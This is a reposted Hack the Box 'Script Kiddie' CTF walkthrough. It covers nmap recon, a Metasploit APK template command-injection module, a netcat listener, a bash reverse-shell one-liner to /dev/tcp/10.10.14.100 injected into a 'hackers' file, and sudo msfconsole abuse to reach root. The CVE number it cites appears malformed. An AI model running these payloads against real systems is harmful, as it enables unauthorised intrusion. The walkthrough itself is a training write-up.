JillOk
Technology Problem Solver
LEVEL 1
400 XP
Script Kiddie is a CTF hosted on Hack the Box with Beginner categories. The objective for the participant is to identify the files user.txt and root.txt on the victim’s system.
Penetration Methodlogies
Recon
Exploit
Post Enumeration
Privilege Escalation
Recon
HTB labs are online and it has a static IP of 10.129.95.150, thus let’s start with Nmap aggressive port.
Here available ports are 22 and 5000.

We discovered various frameworks for Nmap, Metasploit, and Searchsploit on the web page after examining TCP port 5000 in the web browser. When I first saw this, I believed there could be a chance of acquiring vulnerabilities like command injection or file upload.
I looked for a clue and came across CVE-2020-738, which describes how Rapid7’s Metasploit msfvenom framework handles APK files in a way that allows a malicious user to create and publish a file that executes arbitrary instructions on a victim’s system.

Exploiting
I load msfconsole and run the following module for creating malicious apk while concurrently starting the netcat listener in another terminal

Then we uploaded the malicious apk and clicked on generate button to execute the application.


After executing apk file we received the reverse connection as netcat session.And yes it gets Pwned J !! Let’s hunt the user flag………….
We found user.txt inside the /home/kid as shown in the image.

We discovered a script called “scanlosers.sh” inside a pwn directory that ran a nmap scan against a file called “hackers.”
We try to inject a bash one-liner payload into the file “hackers” in order to acquire the privilege shell as user pwn.

Abusing Sudo Right

And now we have access to the user pwn! Then we examined for sudo rights and discovered that the user had sudo permission for running the meatsploit framework as root.

Let’s see if we can get root access by abusing this permission.
Goal!!!! By compromising this box, we were able to enumerate both flags.
Author: Nisha Sharma is an Experienced and Certified Security Consultant.Highly skilled in Infrastructure, web pentesting along with SIEM and other security devices. Connect with her here
Penetration Methodlogies
Recon
- Nmap
- Enumeration
Exploit
- Generating apk
- Netcat Reverse Connection
Post Enumeration
- Capture User.txt
- Abusing writeable script
Privilege Escalation
- Abusing Sudo Right
- Capture Root.txt
Recon
HTB labs are online and it has a static IP of 10.129.95.150, thus let’s start with Nmap aggressive port.
Code:
nmap –A 10.129.95.150Here available ports are 22 and 5000.

We discovered various frameworks for Nmap, Metasploit, and Searchsploit on the web page after examining TCP port 5000 in the web browser. When I first saw this, I believed there could be a chance of acquiring vulnerabilities like command injection or file upload.
I looked for a clue and came across CVE-2020-738, which describes how Rapid7’s Metasploit msfvenom framework handles APK files in a way that allows a malicious user to create and publish a file that executes arbitrary instructions on a victim’s system.

Exploiting
I load msfconsole and run the following module for creating malicious apk while concurrently starting the netcat listener in another terminal
Code:
use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
set lhost 10.10.14.100
set lport 1234
exploit
Then we uploaded the malicious apk and clicked on generate button to execute the application.

After executing apk file we received the reverse connection as netcat session.And yes it gets Pwned J !! Let’s hunt the user flag………….
Code:
nc –lvp 1234
python3 -c 'import pty; pty.spawn("/bin/sh")'
cd /home/kidWe found user.txt inside the /home/kid as shown in the image.

We discovered a script called “scanlosers.sh” inside a pwn directory that ran a nmap scan against a file called “hackers.”

We try to inject a bash one-liner payload into the file “hackers” in order to acquire the privilege shell as user pwn.
Code:
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.100/4445 0>&1' #" >> hackers
Abusing Sudo Right
And now we have access to the user pwn! Then we examined for sudo rights and discovered that the user had sudo permission for running the meatsploit framework as root.

Let’s see if we can get root access by abusing this permission.
Code:
sudo /opt/metasploit-framework-6.0.9/msfconsole
exec:whoami
exec:/bin/bash
cd /root
cat root.txtGoal!!!! By compromising this box, we were able to enumerate both flags.

Author: Nisha Sharma is an Experienced and Certified Security Consultant.Highly skilled in Infrastructure, web pentesting along with SIEM and other security devices. Connect with her here